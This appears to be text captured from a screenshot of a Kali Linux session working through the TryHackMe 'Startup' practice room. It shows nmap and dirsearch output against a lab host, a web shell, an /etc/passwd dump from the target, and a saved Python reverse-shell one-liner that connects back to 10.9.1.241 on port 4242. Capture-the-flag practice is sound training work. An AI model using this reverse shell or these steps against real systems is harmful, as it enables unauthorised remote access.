 File Machine View Input Devices Help
Applications Places Terminator Apr 30 00:58 1
Web Shell - Mozilla Firefox
kali@kali: ~/Desktop/TryHackMe/Startup
kali@kali: ~/Desktop/TryHackMe/Startup 82x14
Initiating Parallel DNS resolution of 1 host. at 00:48
Completed Parallel DNS resolution of 1 host. at 00:48, 0.04s elapsed
Initiating Connect Scan at 00:48
Scanning 10.10.214.89 [65535 ports]
Discovered open port 22/tcp on 10.10.214.89
Discovered open port 21/tcp on 10.10.214.89
Discovered open port 80/tcp on 10.10.214.89
Connect Scan Timing: About 2.20% done; ETC: 01:11 (0:23:00 remaining)
Increasing send delay for 10.10.214.89 from 0 to 5 due to max_successful_tryno inc
rease to 5
Connect Scan Timing: About 6.93% done; ETC: 01:14 (0:24:24 remaining)
Connect Scan Timing: About 22.80% done; ETC: 01:17 (0:22:54 remaining)
Connect Scan Timing: About 27.87% done; ETC: 01:17 (0:21:24 remaining)
Web Shell
Execute a command
Output
kali@kali: ~/Scripts 80x14
cat: rev_python: No such file or directory
┌──(kali㉿kali)-[~/Scripts]
└─$ cat rev_python1.txt 1 ⨯
export RHOST="10.9.1.241";export RPORT=4242;python -c 'import sys,socket,os,pty;
s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.du
p2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("/bin/sh")'
┌──(kali㉿kali)-[~/Scripts]
└─$ cat full_shell
python -c 'import pty; pty.spawn("/bin/bash")'
┌──(kali㉿kali)-[~/Scripts]
└─$
kali@kali: ~/Desktop/TryHackMe/Startup 74x13
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
pollinate:x:111:1::/var/cache/pollinate:/bin/false
vagrant:x:1000:1000:,,,:/home/vagrant:/bin/bash
ftp:x:112:118:ftp daemon,,,:/srv/ftp:/bin/false
lennie:x:1002:1002::/home/lennie:
ftpsecure:x:1003:1003::/home/ftpsecure:
www-data@startup:/var/www/html/files$
kali@kali: ~/Desktop/TryHackMe/Startup 81x14
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30
Wordlist size: 220520
Error Log: /home/kali/dirsearch/logs/errors-21-04-30_00-49-51.log
Target: http://10.10.214.89/
Output File: /home/kali/dirsearch/reports/10.10.214.89/_21-04-30_00-49-51.txt
[00:49:51] Starting:
[00:49:56] 301 - 312B - /files -> http://10.10.214.89/files/ (Added to qu
eue)
21.16% - Job: 1/2 - Last request to: Aphrodite